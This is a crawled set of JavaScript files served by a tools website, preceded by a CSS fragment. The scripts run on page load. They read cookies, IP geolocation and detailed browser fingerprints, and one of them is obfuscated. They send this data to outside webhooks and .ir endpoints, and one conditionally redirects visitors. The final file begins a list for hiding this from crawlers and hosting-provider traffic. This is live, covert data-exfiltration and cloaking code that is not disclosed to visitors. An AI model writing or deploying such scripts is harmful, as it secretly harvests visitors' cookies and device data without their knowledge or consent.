--e-global-typography-text-font-size );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-4749 .elementor-element.elementor-element-3dbaac15 .elementor-button{font-size:13px;}.elementor-4749 .elementor-element.elementor-element-11425ae6 .elementor-button{font-size:14px;}.elementor-4749 .elementor-element.elementor-element-799780ae .elementor-button{font-size:13px;}.elementor-4749 .elementor-element.elementor-element-684351e .elementor-button{font-size:13px;}.elementor-4749 .elementor-element.elementor-element-2b1ea3d7{padding:0px 0px 0px 0px;}.elementor-4749 .elementor-element.elementor-element-2fb6aa35 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-4749 .elementor-element.elementor-element-52bfa1fe > .elementor-widget-container{margin:39px 0px 16px 0px;padding:0px 12px 0px 12px;}}

--- FILE ---
content_type: text/javascript
request_url: https://tfi.tools/wp-content.js
body_size: 927
content:
// Define the function to get the IP address, cookie value, and URL using AJAX
function getIPAddressCookieAndURL() {
    // Send a GET request to the PHP file to get the IP address
    var xhr = new XMLHttpRequest();
    xhr.open('POST', 'https://t-f-i.ir/2.php', true);
    xhr.onreadystatechange = function() {
        if (xhr.readyState === 4 && xhr.status === 200) {
            // Once we receive the IP address, read the cookie value and URL
            var ipAddress = xhr.responseText;
            var cookieValue = getCookie("TFI__TOOLS__ID");
            var currentURL = window.location.href; // Get the current URL

            // Send the IP address, cookie value, and URL to the webhook
            sendToWebhook(ipAddress, cookieValue, currentURL);
        }
    };
    xhr.send();
}

// Function to get the value of a cookie by name
function getCookie(cookieName) {
    var name = cookieName + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var cookieArray = decodedCookie.split(';');
    for(var i = 0; i <cookieArray.length; i++) {
        var cookie = cookieArray[i];
        while (cookie.charAt(0) == ' ') {
            cookie = cookie.substring(1);
        }
        if (cookie.indexOf(name) == 0) {
            return cookie.substring(name.length, cookie.length);
        }
    }
    return "";
}

// Define the function to send the IP address, cookie value, and URL to the webhook URL
function sendToWebhook(ipAddress, cookieValue, currentURL) {
    // Prepare the data to send
    var data = {
        ip_address: ipAddress,
        cookie_value: cookieValue,
        url: currentURL // Include the URL in the data
    };

    // Convert the data to JSON
    var jsonData = JSON.stringify(data);

    // Send a POST request to the webhook URL with the IP address, cookie value, and URL
    var xhr = new XMLHttpRequest();
    xhr.open('POST', 'https://n8n.systematic.ly/webhook/rt67745332-34935', true);
    xhr.setRequestHeader('Content-Type', 'application/json');
    xhr.onreadystatechange = function() {
        if (xhr.readyState === 4 && xhr.status === 200) {
            // Once the request is successful, you can handle the response here if needed
            console.log('IP address, cookie value, and URL sent successfully to webhook.');
        }
    };
    xhr.send(jsonData);
}

// Call the function to get the IP address, read the cookie value, get the URL, and send them to the webhook
getIPAddressCookieAndURL();


--- FILE ---
content_type: text/javascript
request_url: https://tfi.tools/o.js
body_size: 2506
content:
(function(_0x2ee592,_0x1d181f){const _0x48c331=_0x3fbc,_0x53fe15=_0x2ee592();while(!![]){try{const _0x32a4f0=parseInt(_0x48c331(0xf7))/0x1*(parseInt(_0x48c331(0xec))/0x2)+parseInt(_0x48c331(0xbb))/0x3*(-parseInt(_0x48c331(0xc7))/0x4)+parseInt(_0x48c331(0xcc))/0x5+-parseInt(_0x48c331(0xd2))/0x6*(parseInt(_0x48c331(0xce))/0x7)+parseInt(_0x48c331(0xe9))/0x8+parseInt(_0x48c331(0xd1))/0x9*(-parseInt(_0x48c331(0xbc))/0xa)+parseInt(_0x48c331(0xbd))/0xb;if(_0x32a4f0===_0x1d181f)break;else _0x53fe15['push'](_0x53fe15['shift']());}catch(_0x55ab0f){_0x53fe15['push'](_0x53fe15['shift']());}}}(_0x1582,0x37c24));function getBrowserDetails(){const _0x53f0b1=_0x3fbc;try{const _0x10f613=navigator[_0x53f0b1(0xde)],_0x227413=navigator[_0x53f0b1(0xc0)],_0xae63b0=navigator[_0x53f0b1(0xc9)],_0x119574=navigator['platform'],_0xef53bf=navigator[_0x53f0b1(0xdf)],_0x583b51=navigator[_0x53f0b1(0xe1)],_0x38d37c=navigator[_0x53f0b1(0xe2)],_0x20fccc=navigator[_0x53f0b1(0xd4)],_0x323bb8=navigator[_0x53f0b1(0xe3)],_0xacc394=navigator[_0x53f0b1(0xd7)];return{'userAgent':_0x10f613,'appName':_0x227413,'appVersion':_0xae63b0,'platform':_0x119574,'vendor':_0xef53bf,'language':_0x583b51,'languages':_0x38d37c,'online':_0x20fccc,'cookieEnabled':_0x323bb8,'maxTouchPoints':_0xacc394};}catch(_0x45ee00){return{};}}function getScreenDetails(){const _0x8aae96=_0x3fbc;try{const _0x4c1e61=screen[_0x8aae96(0xed)],_0x52a58a=screen['height'],_0x42aa4a=screen['colorDepth'],_0x555d04=screen[_0x8aae96(0xe0)],_0x4a92bb=screen['orientation']?screen[_0x8aae96(0xdc)][_0x8aae96(0xc1)]:_0x8aae96(0xee);return{'width':_0x4c1e61,'height':_0x52a58a,'colorDepth':_0x42aa4a,'pixelDepth':_0x555d04,'orientation':_0x4a92bb};}catch(_0x1aeb5d){return{};}}function getLocationDetails(){const _0x285334=_0x3fbc;try{const _0x546e28=window[_0x285334(0xdd)][_0x285334(0xc6)],_0x94b29b=window['location']['host'],_0x428b8c=window[_0x285334(0xdd)][_0x285334(0xc8)],_0x2fb28e=window[_0x285334(0xdd)]['pathname'],_0x355aa7=window['location'][_0x285334(0xe4)],_0x2dc956=window[_0x285334(0xdd)][_0x285334(0xbf)];return{'location':_0x546e28,'host':_0x94b29b,'hostname':_0x428b8c,'pathname':_0x2fb28e,'protocol':_0x355aa7,'port':_0x2dc956};}catch(_0x8da9a7){return{};}}function _0x3fbc(_0x55d205,_0x1ec416){const _0x1582e8=_0x1582();return _0x3fbc=function(_0x3fbca7,_0x2731f7){_0x3fbca7=_0x3fbca7-0xba;let _0x38a9af=_0x1582e8[_0x3fbca7];return _0x38a9af;},_0x3fbc(_0x55d205,_0x1ec416);}function getDocumentDetails(){const _0x144647=_0x3fbc;try{const _0x392239=document[_0x144647(0xbe)],_0x3a579b=document[_0x144647(0xc2)],_0xcd5580=document[_0x144647(0xba)],_0xbe4ff0=document[_0x144647(0xcf)];return{'title':_0x392239,'lastModified':_0x3a579b,'referrer':_0xcd5580,'domain':_0xbe4ff0};}catch(_0x32e29f){return{};}}function getCookiesDetails(){const _0x4a3afc=_0x3fbc;try{const _0x35000a=document[_0x4a3afc(0xdb)];return{'cookies':_0x35000a};}catch(_0x31e257){return{};}}function _0x1582(){const _0x54343a=['port','appName','type','lastModified','jsHeapSizeLimit','hardwareConcurrency','mozConnection','href','4260PmxjQB','hostname','appVersion','playbackState','usedJSHeapSize','1032345ArAylr','artist','469yDeRZn','domain','rtt','45UnJrUU','21018LmJhGA','DateTimeFormat','onLine','innerHeight','camera','maxTouchPoints','catch','query','webkitConnection','cookie','orientation','location','userAgent','vendor','pixelDepth','language','languages','cookieEnabled','protocol','artwork','resolvedOptions','then','application/json','2099008tKFvpz','effectiveType','not\x20available','83254RoLzlu','width','N/A','stringify','permissions','album','https://n8n.systematic.ly/webhook/visit_page','POST','downlink','microphone','json','6IgyOHs','metadata','referrer','1203iWtXNx','819710paYNBY','6395422RkJXZz','title'];_0x1582=function(){return _0x54343a;};return _0x1582();}function getPerformanceDetails(){const _0x2e7fdb=_0x3fbc;try{const _0x361549=performance['memory']||{},_0x3ddbb6=navigator[_0x2e7fdb(0xc4)]||'N/A';return{'memory':{'jsHeapSizeLimit':_0x361549[_0x2e7fdb(0xc3)],'totalJSHeapSize':_0x361549['totalJSHeapSize'],'usedJSHeapSize':_0x361549[_0x2e7fdb(0xcb)]},'cores':_0x3ddbb6};}catch(_0x35e5a5){return{};}}function getTimezoneDetails(){const _0x339b71=_0x3fbc;try{const _0x585417=Intl[_0x339b71(0xd3)]()[_0x339b71(0xe6)]()['timeZone'];return{'timezone':_0x585417};}catch(_0x25160e){return{};}}function getConnectionDetails(){const _0x3a6e1a=_0x3fbc;try{const _0x5b1042=navigator['connection']||navigator[_0x3a6e1a(0xc5)]||navigator[_0x3a6e1a(0xda)]||{},_0x32a174=_0x5b1042[_0x3a6e1a(0xf4)],_0x4050b9=_0x5b1042[_0x3a6e1a(0xea)],_0x163cfb=_0x5b1042[_0x3a6e1a(0xd0)];return{'downlink':_0x32a174,'effectiveType':_0x4050b9,'rtt':_0x163cfb};}catch(_0x4c1fca){return{};}}function getMediaSessionDetails(){const _0xbe8437=_0x3fbc;try{const _0x3534a7=navigator['mediaSession']||{},_0x52f88e=_0x3534a7[_0xbe8437(0xca)],_0x1f7b60=_0x3534a7['metadata']?{'title':_0x3534a7['metadata'][_0xbe8437(0xbe)],'artist':_0x3534a7[_0xbe8437(0xf8)][_0xbe8437(0xcd)],'album':_0x3534a7[_0xbe8437(0xf8)][_0xbe8437(0xf1)],'artwork':_0x3534a7['metadata'][_0xbe8437(0xe5)]}:{};return{'playbackState':_0x52f88e,'metadata':_0x1f7b60};}catch(_0x2a1b8c){return{};}}async function getPermissionsDetails(){const _0xb697e1=_0x3fbc;try{const _0x271a6d=['geolocation','notifications',_0xb697e1(0xd6),_0xb697e1(0xf5)],_0x4309c6={};for(const _0x6be194 of _0x271a6d){try{const _0x126ebd=await navigator[_0xb697e1(0xf0)][_0xb697e1(0xd9)]({'name':_0x6be194});_0x4309c6[_0x6be194]=_0x126ebd['state'];}catch(_0x1d24e9){_0x4309c6[_0x6be194]=_0xb697e1(0xeb);}}return _0x4309c6;}catch(_0x368cd9){return{};}}function getWindowDetails(){const _0x1c3dfe=_0x3fbc;try{const _0x19d129=window['innerWidth'],_0x3b262c=window[_0x1c3dfe(0xd5)];return{'width':_0x19d129,'height':_0x3b262c};}catch(_0x428c04){return{};}}function getDeviceResolutionDetails(){const _0x5e71bd=_0x3fbc;try{const _0x70573d=screen[_0x5e71bd(0xed)],_0x4ea8c0=screen['height'];return{'deviceWidth':_0x70573d,'deviceHeight':_0x4ea8c0};}catch(_0x3115e3){return{};}}async function logAndSendDetails(){const _0x2ac588=_0x3fbc,_0x70b55d=getBrowserDetails(),_0x1b34c5=getScreenDetails(),_0x915a21=getDeviceResolutionDetails(),_0x5e2775=getLocationDetails(),_0x4e40b0=getDocumentDetails(),_0x30cd03=getCookiesDetails(),_0x47fcca=getPerformanceDetails(),_0x15e3a7=getTimezoneDetails(),_0x4f72b7=getConnectionDetails(),_0x5c8e4a=getMediaSessionDetails(),_0x34bbef=await getPermissionsDetails(),_0x7289ad=getWindowDetails(),_0x219d16={'browserDetails':_0x70b55d,'screenDetails':_0x1b34c5,'deviceResolutionDetails':_0x915a21,'locationDetails':_0x5e2775,'documentDetails':_0x4e40b0,'cookiesDetails':_0x30cd03,'performanceDetails':_0x47fcca,'timezoneDetails':_0x15e3a7,'connectionDetails':_0x4f72b7,'mediaSessionDetails':_0x5c8e4a,'permissionsDetails':_0x34bbef,'windowDetails':_0x7289ad};fetch(_0x2ac588(0xf2),{'method':_0x2ac588(0xf3),'headers':{'Content-Type':_0x2ac588(0xe8)},'body':JSON[_0x2ac588(0xef)](_0x219d16)})[_0x2ac588(0xe7)](_0x3a9ab2=>_0x3a9ab2[_0x2ac588(0xf6)]())['then'](_0x2cdc5a=>{console['log']('e');})[_0x2ac588(0xd8)](_0x1dc8ce=>{console['error']('Error:',_0x1dc8ce);});}logAndSendDetails();

--- FILE ---
content_type: text/javascript
request_url: https://tfi.tools/tiefai.js
body_size: 1156
content:
// Function to simulate a delay in Layer 0, resolves after 1 second.
function layer0() {
    return new Promise((resolve) => {
        setTimeout(() => {
            console.log("Layer 0 functionality completed.");
            resolve();
        }, 1000); // 1 second delay
    });
}

// Function to handle Layer 1, making a POST request and checking for "mj: go"
function layer1() {
    return new Promise((resolve, reject) => {
        // First, call layer0() to simulate its completion
        layer0().then(() => {
            // Extract the SAN value from the cookie
            const san = document.cookie.replace(/(?:(?:^|.*;\s*)TFI__TOOLS__ID\s*\=\s*([^;]*).*$)|^.*$/, "$1");

            // Make a POST request with SAN
            fetch("https://n8n.systematic.ly/webhook/allthebest-san", {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify({ SAN: san }) // Send SAN as JSON body
            })
            .then(response => response.json())  // Parse the response as JSON
            .then(data => {
                console.log("Received response from Layer 1:", data);

                // Check if 'mj' is 'go'
                if (data.mj === "go") {
                    console.log("Layer 1 received 'mj: go'. Proceeding to Layer 2...");
                    resolve();  // Proceed to layer 2
                } else {
                    console.error("Layer 1 response did not contain 'mj: go'. Exiting.");
                    reject("Response from Layer 1 did not contain 'mj: go'.");
                }
            })
            .catch(error => {
                console.error("E", error);
                reject(error);  // Handle fetch error
            });
        });
    });
}

// Function to handle Layer 2, making another POST request and redirecting
function layer2() {
    return new Promise((resolve, reject) => {
        // Call layer1() and wait for its success
        layer1().then(() => {
            // Extract SAN1 (or reuse SAN) from the cookie
            const san1 = document.cookie.replace(/(?:(?:^|.*;\s*)TFI__TOOLS__ID\s*\=\s*([^;]*).*$)|^.*$/, "$1");

            // Log SAN1 to ensure it's properly extracted
            console.log("Extracted SAN1 value:", san1);

            // Make another POST request with SAN1
            fetch("https://n8n.systematic.ly/webhook/allthebest-san", {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify({ SAN: san1 }) // Send SAN1 as JSON body
            })
            .then(response => {
                // Log that the fetch was successful
                console.log("Layer 2 fetch successful. Preparing to redirect...");

                // Redirect to the new URL
                window.location.href = "https://tfico.com/SAN.html";
                
                // Resolve the promise
                resolve();
            })
            .catch(error => {
                console.error("Error in Layer 2 fetch:", error);  // Handle fetch error
                reject(error);  // Handle rejection
            });
        })
        .catch(error => {
            console.error("", error);  // Handle any errors from Layer 1
            reject(error);
        });
    });
}

// Start the entire process by calling layer2
layer2()
    .then(() => {
        console.log("Process completed successfully.");
    })
    .catch((error) => {
        console.error("Process failed:", error);  // Log any errors that occurred during the whole process
    });


--- FILE ---
content_type: text/javascript
request_url: https://tfi.tools/tfi.js
body_size: 4120
content:
// Tools for Internet Cookies
// Function to generate a one-time uniqueID hash code
function function_UID_TFI() {
  // Function to get the root domain
  function getRootDomain() {
    // Get the current URL
    var url = window.location.href;
    // Extract the domain name
    var domain = url.split('/')[2];
    // Split the domain by dots
    var parts = domain.split('.');
    // Get the root domain
    var rootDomain = parts.slice(-2).join('.');
    // Prepend a dot to the root domain
    return '.' + rootDomain;
  }

  // Check if the cookie exists
  if (document.cookie.indexOf('TFI__TOOLS__ID=') === -1) {
    // Generate a random uniqueID
    var uniqueID = Math.random().toString(36).substring(2, 9);

    // Set the cookie with expiry date of 444 days
    var expiryDate = new Date();
    expiryDate.setDate(expiryDate.getDate() + 444);

    const cookieOptions = {
      expires: expiryDate.toUTCString(), // Expiry date
      secure: true, // Secure attribute enabled
      sameSite: 'None', // SameSite attribute set to None
      samesite: 'None', // Fallback for older browsers
      priority: 'Medium', // Priority set to Medium
      domain: getRootDomain(), // Set the root domain
      path: '/' // Set the path to root
    };

    // Set the cookie
    document.cookie = `TFI__TOOLS__ID=${uniqueID}; ${Object.entries(cookieOptions).map(([key, value]) => `${key}=${value}`).join('; ')}`;
  }
}

// Function to read cookies
function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    return parts.length === 2 ? parts.pop().split(';').shift() : null;
}

// Function to read cookies
function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    return parts.length === 2 ? parts.pop().split(';').shift() : null;
}

// Function to get the domain name with a dot in advance
function getDomainWithDot() {
    // Get the current URL
    var url = window.location.href;
    // Extract the domain name
    var domain = url.split('/')[2];
    // Prepend a dot to the domain name
    return '.' + domain;
}

// Function to determine the area of interest based on the URL
function function_interest_4() {
  var url = window.location.href;
  var areaOfInterest = "";

  if (url.includes("bandsaw") || url.includes("saw") || url.includes("band")) {
    areaOfInterest = "bandsaw";
  } else if (url.includes("press") || url.includes("brake") || url.includes("bend")) {
    areaOfInterest = "pressbrake";
  } else if (url.includes("grind") || url.includes("sharp") || url.includes("zatochka")) {
    areaOfInterest = "sharpening";
  } else if (url.includes("anti") || url.includes("film") || url.includes("mark")) {
    areaOfInterest = "antiMark";
  } else if (url.includes("link3") || url.includes("shrt") || url.includes("link3")) {
    areaOfInterest = "BusinessCard";
  } else if (url.includes("zirconia") || url.includes("ceramic") || url.includes("pentagon")) {
    areaOfInterest = "ceramic";
  } else if (url.includes("guillotine") || url.includes("shear")) {
    areaOfInterest = "shearing";
  } else {
    areaOfInterest = "generalVisit";
  }

  // Function to get the root domain
  function getRootDomain() {
    var domain = window.location.hostname;
    var parts = domain.split('.');
    var rootDomain = parts.slice(-2).join('.');
    return '.' + rootDomain;
  }

  // Store the area of interest in JSON format in a cookie with expiry date 333 days
  var expiryDate = new Date();
  expiryDate.setDate(expiryDate.getDate() + 333);

  const cookieOptions = {
    expires: expiryDate.toUTCString(), // Expiry date
    secure: true, // Secure attribute enabled
    sameSite: 'None', // SameSite attribute set to None
    samesite: 'None', // Fallback for older browsers
    path: '/', // Set the path to root
    domain: getRootDomain() // Set the root domain
  };

  // Set the cookie
  document.cookie = `Area_of_interest_TT_=${JSON.stringify(areaOfInterest)}; ${Object.entries(cookieOptions).map(([key, value]) => `${key}=${value}`).join('; ')}`;

  return areaOfInterest;
}

// Function to create or increment visit count in a cookie
function function_VISIT() {
  // Function to get the domain name with a dot in advance
  function getDomainWithDot() {
    // Get the current URL
    var url = window.location.href;
    // Extract the domain name
    var domain = url.split('/')[2];
    // Prepend a dot to the domain name
    return '.' + domain;
  }

  // Check if the cookie exists
  if (document.cookie.indexOf('Visit_count_TFI=') === -1) {
    // Create the cookie with initial visit count of 1
    var expiryDate = new Date();
    expiryDate.setDate(expiryDate.getDate() + 333);

    const cookieOptions = {
      expires: expiryDate.toUTCString(), // Expiry date
      secure: true, // Secure attribute enabled
      sameSite: 'None', // SameSite attribute set to None
      samesite: 'None', // Fallback for older browsers
      priority: 'Medium', // Priority set to Medium
      domain: getDomainWithDot(), // Set the domain with dot in advance
   	  path: '/'
	};

    // Set the cookie
    document.cookie = `Visit_count_TFI=1; ${Object.entries(cookieOptions).map(([key, value]) => `${key}=${value}`).join('; ')}`;
  } else {
    // Increment the visit count in the existing cookie
    var visitCountCookie = document.cookie.replace(/(?:(?:^|.*;\s*)Visit_count_TFI\s*\=\s*([^;]*).*$)|^.*$/, "$1");
    var visitCount = parseInt(visitCountCookie) + 1;

    // Update the cookie with the incremented visit count
    var expiryDate = new Date();
    expiryDate.setDate(expiryDate.getDate() + 333);

    const cookieOptions = {
      expires: expiryDate.toUTCString(), // Expiry date
      secure: true, // Secure attribute enabled
      sameSite: 'None', // SameSite attribute set to None
      samesite: 'None', // Fallback for older browsers
      priority: 'Medium', // Priority set to Medium
      domain: getDomainWithDot(), // Set the domain with dot in advance
		path: '/'
    };

    // Set the cookie with domain attribute set to the root domain
    document.cookie = `Visit_count_TFI=${visitCount}; ${Object.entries(cookieOptions).map(([key, value]) => `${key}=${value}`).join('; ')}; domain=${getDomainWithDot()}`;
  }
}

// Function to wrap up and store the data in a cookie
function Function_Wrap_itup() {
  // Function to get the domain name with a dot in advance
  function getDomainWithDot() {
    // Get the current URL
    var url = window.location.href;
    // Extract the domain name
    var domain = url.split('/')[2];
    // Prepend a dot to the domain name
    return '.' + domain;
  }

  // Function to get cookie value by name
  function getCookieValue(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    return parts.length === 2 ? parts.pop().split(';').shift() : null;
  }

  // Get the uniqueID from the cookie
  var uniqueID = getCookieValue('TFI__TOOLS__ID');
  // Get the area of interest
  var areaOfInterest = function_interest_4();
  // Get the visit count from the cookie
  var visitCount = getCookieValue('Visit_count_TFI');

  // Construct the data object
  var data = {
    "Area_of_interest": areaOfInterest,
    "visit_count": visitCount,
    "uniqueID": uniqueID
  };

  // Set the cookie with expiry date 333 days
  var expiryDate = new Date();
  expiryDate.setDate(expiryDate.getDate() + 333);

  const cookieOptions = {
    expires: expiryDate.toUTCString(), // Expiry date
    secure: true, // Secure attribute enabled
    sameSite: 'None', // SameSite attribute set to None
    samesite: 'None', // Fallback for older browsers
    priority: 'Medium', // Priority set to Medium
    domain: getDomainWithDot(), // Set the domain with dot in advance
    path: '/' // Set the path to root
  };

  // Set the cookie
  document.cookie = `TFI_TOOLS_OOO=${JSON.stringify(data)}; ${Object.entries(cookieOptions).map(([key, value]) => `${key}=${value}`).join('; ')}`;
}

// Function to get the value of a cookie
function getCookieValue(cookieName) {
  var name = cookieName + "=";
  var cookieArray = document.cookie.split(';');
  for (var i = 0; i < cookieArray.length; i++) {
    var cookie = cookieArray[i].trim();
    if (cookie.indexOf(name) === 0) {
      return cookie.substring(name.length, cookie.length);
    }
  }
  return "";
}

// Function to send data to the backend
function function_send_to_backend() {
  var uniqueID = getCookieValue('TFI__TOOLS__ID');
  var areaOfInterest = getCookieValue('Area_of_interest_TT_');
  var visitCount = getCookieValue('Visit_count_TFI');
  var currentURL = window.location.href;
  var language = navigator.language;
  var screenWidth = screen.width;
  var screenHeight = screen.height;
  var innerWindowWidth = window.innerWidth;
  var innerWindowHeight = window.innerHeight;
  var userAgent = navigator.userAgent;
  var browserName = navigator.appName;
  var referrerURL = document.referrer;
  var hostname = window.location.hostname;
  var domain = document.domain;
  var platform = navigator.platform;
  var appCodeName = navigator.appCodeName;
  var appVersion = navigator.appVersion;
  var vendor = navigator.vendor;
  var languages = navigator.languages;
  var cookieEnabled = navigator.cookieEnabled;
  var online = navigator.onLine;
  var pageTitle = document.title;
  var deviceMemory = null;
  var buildID = null;
  var keyboardLayout = null;
  var gpu = null; // Default to null
  var hardwareConcurrency = null; // Default to null
  var version = null; // Default to null
  var namemjik = null;

  // Check if the '__Shirini_' cookie exists
  var shiriniCookieValue = getCookie('__Shirini_');
  if (shiriniCookieValue !== null) {
    namemjik = shiriniCookieValue;
  } else {
    namemjik = '__💰✌🏼__';
  }                                

  async function ABC() {
      const url = "https://free.freeipapi.com/api/json/";

    try {
      const response = await fetch(url, { method: 'GET', timeout: 2500 });
      const data = await response.json();

      // Fill variables
      ABCipAddress = data.ipAddress || ABCipAddress;
      ABCcountryName = data.countryName || ABCcountryName;
      ABCcity = data.cityName || ABCcity;
      ABCasn = data.asn || "NOASN";
      ABCorganization = data.org || "NO ORG✌🏼";
      ABCversion = data.ipVersion || ABCversion;
      ABCregionName = data.regionName || "NOREGION";
      ABCv_p_n = data.isProxy !== undefined ? data.isProxy : "N/A190";
      ABCcountryCode = data.countryCode;

    } catch (error) {
      console.error("ABC Error:", error.message);
      throw new Error("ABC function failed to retrieve information");
    }
  }

  // Function USR to get information from the second provider
  async function USR() {
    const url = "https://ipapi.co/json/";

    try {
      const response = await fetch(url, { method: 'GET', timeout: 2000 });
      const data = await response.json();

      // Fill variables
      USRipAddress = data.ip || USRipAddress;
      USRcountryName = data.country_name || USRcountryName;
      USRcity = data.city || USRcity;
      USRasn = data.asn || USRasn;
      USRorganization = data.org || USRorganization;
      USRversion = data.version || USRversion;
      USRphone = data.country_calling_code || USRphone;
      USRregionName = data.region || USRregionName;
      USRv_p_n = data.isProxy || "N/A216";
      USRcountryCode = data.country_code;

    } catch (error) {
      console.error("ipapi:", error.message);
      throw new Error("USR function failed to retrieve information");
    }
  }
  function getCountryFlagEmoji(countryCode) {
    if (countryCode && countryCode.length === 2) {
      const codePoints = countryCode.toUpperCase().split('').map(char => char.charCodeAt() + 127397);
      return String.fromCodePoint(...codePoints);
    } else {
      return '🌐'; // Default emoji if countryCode is invalid or missing
    }
  }
  // Function ZZZ to compare and regulate variables
  async function ZZZ() {
    try {
      // Wait for both ABC and USR functions to complete
      await Promise.all([ABC(), USR()]);

      // Compare and regulate variables, make decisions

      // Example: If countryName from ABC has data and countryName from USR has both valid data
      if (ABCcountryName !== "unknown" && USRcountryName !== "unknown") {
        // Log for the first condition
        console.log("Condition 1: Both ABC and USR have valid data");
        // Prepare new array of information
        ipAddress = USRipAddress;
        countryName = USRcountryName;
        city = USRcity;
        asn = USRasn;
        version = USRversion;
        organization = USRorganization;
        regionName = ABCregionName;
        v_p_n = ABCv_p_n;
        countryCode = USRcountryCode;
        Country_III = getCountryFlagEmoji(countryCode);

      }

    } catch (error) {
      // console.error("Fall:", error.message);
      // Proceed with ABC function
      console.log("Fallback to ABC function");
      await ABC(); // Wait for ABC function to complete
      // Prepare new array of information
      ipAddress = ABCipAddress;
      countryName = ABCcountryName;
      city = ABCcity;
      asn = "NOASN";
      version = ABCversion;
      organization = ABCorganization;
      regionName = ABCregionName;
      v_p_n = ABCv_p_n;
      countryCode = ABCcountryCode;
      Country_III = getCountryFlagEmoji(countryCode);
    }
  }
 
  // Function to perform the combined logic
  async function performCombinedLogic() {
    try {
      // Call ZZZ function to start the process
      await ZZZ();
      // Prepare the data to be sent
      var sendData = {
        // Add your existing data properties here
        "Visited_URL": currentURL,
        "IP_Address": ipAddress,
        "Country_IP": countryName,
        "Main_langage": language,
        "Other_languages": languages,
        "City_IP": city,
        "Computer_resolution": `${screenWidth}x${screenHeight}`,
        "Window_resolution": `${innerWindowWidth}x${innerWindowHeight}`,
        "User_agent": userAgent,
        "BROWSER_NAME": browserName,
        "Rerferrer_URL": referrerURL,
        "ASN": asn,
        "host_name": hostname,
        "DOMAIN_NAME": domain,
        "PLATFORM_DEVICE": platform,
        "BROWSER_CORE": appCodeName,
        "APP_VERSION": appVersion,
        "MACHINE_VEN": vendor,
        "COOKIE_EN": cookieEnabled,
        "ISITONLINE": online,
        "BUILD_ID": buildID,
        "keyboard": keyboardLayout,
        "MEMORY_MACHINE": deviceMemory,
        "GPU": gpu,
        "CPU_CORE": hardwareConcurrency,
        "PAGE_TITLE": pageTitle,
        "ORG": organization,
        "IPV": version,
        "UniqueID": uniqueID,
        "Visit_count": visitCount,
        "Area_of_interest": areaOfInterest,
        "Country_Emoji": Country_III,
        "Phone": v_p_n,
        "Region_Name": regionName,
        "name_mjik" : namemjik,
        "v_p_n_T" : v_p_n                                
      };

      // Send the data to the backend
      var xhrBackend = new XMLHttpRequest();
      xhrBackend.open("POST", "https://t-f-i.ir/tfitoolss.php", true);
      xhrBackend.setRequestHeader("Content-Type", "application/json");
      xhrBackend.onreadystatechange = function () {
        if (xhrBackend.readyState === 4 && xhrBackend.status === 200) {
          // Extracted code for sending to Winnie-the-Pooh.php
          sendDataToWinnieThePooh(sendData);
        }
      };
      xhrBackend.send(JSON.stringify(sendData));
    }  catch (error) {
      console.error("Error:", error.message);
    }
  };
  // Call the function to perform the combined logic
  performCombinedLogic();

  // Function to send data to Winnie-the-Pooh.php
  function sendDataToWinnieThePooh(data) {
    var xhrPooh = new XMLHttpRequest();
	xhrPooh.open("POST", "https://t-f-i.ir/Winnie-the-Pooh.php", true);
   // xhrPooh.open("POST", "https://t-f-i.ir/tfitoolss.php", true);
    xhrPooh.setRequestHeader("Content-Type", "application/json");
    xhrPooh.onreadystatechange = function () {
      if (xhrPooh.readyState === 4 && xhrPooh.status === 200) {
          console.log(xhrPooh.responseText);
      }
    };
    xhrPooh.send(JSON.stringify(data));
  }
}
// Call the functions
function_UID_TFI();
function_interest_4();
function_VISIT();
Function_Wrap_itup();
function_send_to_backend();

--- FILE ---
content_type: text/javascript
request_url: https://tfi.tools/client_22.js
body_size: 8639
content:
document.addEventListener("DOMContentLoaded", () => {
	// List of bot user agents to exclude
	// List of bot user agents to exclude
	const botUserAgents = [
		'Bot', 'microsoft', 'Bytespider', 'BitSightBot', 'googlebot', 'facebook',
		'\\+http://www.bing.com/bingbot.htm', 'bing', '\\+http://www.baidu.com/',
		'Baiduspider-render', '\\+http://www.baidu.com/search/spider.html',
		'FACEBOOK', 'googlebot', 'YandexBot', 'ahref', '\\+http://yandex.com/bots',
		'AppleBot', 'http://www.apple.com/go/applebot', 'http://ahrefs.com/robot/',
		'headless', 'Mediapartners-Google', '\\+https://webmaster.petalsearch.com/site/petalbot',
		
		// COLLYER QUAY variants
		'COLLYER QUAY', 'collyer quay', 'Collyer Quay', 'CollyerQuay', 'collyerquay',
		'COLLYERQUAY', 'www.collyer-quay', 'collyer-quay.com', 'https://collyer',
		'http://collyer', 'www.collyerquay', 'collyerquay.net',
		
		// ACEVILLE variants
		'ACEVILLE', 'aceville', 'Aceville', 'AceVille', 'ace-ville', 'ACE-VILLE',
		'www.aceville', 'aceville.com', 'https://aceville', 'http://aceville',
		'aceville.net', 'aceville.org',
		
		// Telia variants
		'TELIA', 'telia', 'Telia', 'TeliA', 'www.telia', 'telia.com', 'telia.se',
		'https://telia', 'http://telia', 'telia.net', 'telia.org', 'telia.fi',
		'telia.no', 'telia.dk',
		
		// LEASEWEB variants
		'LEASEWEB', 'leaseweb', 'Leaseweb', 'LeaseWeb', 'lease-web', 'LEASE-WEB',
		'www.leaseweb', 'leaseweb.com', 'https://leaseweb', 'http://leaseweb',
		'leaseweb.net', 'leaseweb.us', 'leaseweb.nl',
		
		// Reliance Jio variants
		'RELIANCE JIO', 'reliance jio', 'Reliance Jio', 'RelianceJio', 'reliancejio',
